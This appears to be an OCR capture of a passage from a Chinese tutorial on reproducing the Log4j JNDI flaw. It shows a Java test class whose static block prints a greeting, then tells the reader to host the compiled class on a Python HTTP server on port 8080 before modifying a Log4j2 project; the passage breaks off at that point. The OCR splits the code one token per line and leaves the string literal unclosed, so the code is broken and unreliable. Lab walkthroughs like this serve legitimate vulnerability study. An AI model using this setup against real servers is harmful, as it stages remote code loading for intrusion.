
public
class
Test
{
static
{
System
.
out
.
println
(
"你好 Log4j
}
}
然后启动一个 http 服务器，将编译好的测试类放
入 http 服务器的根目录，你可以直接使用python
的http服务器
Bash
python 
-m
 http.server 
8080
修改 Log4j2 项目内容为
Routeros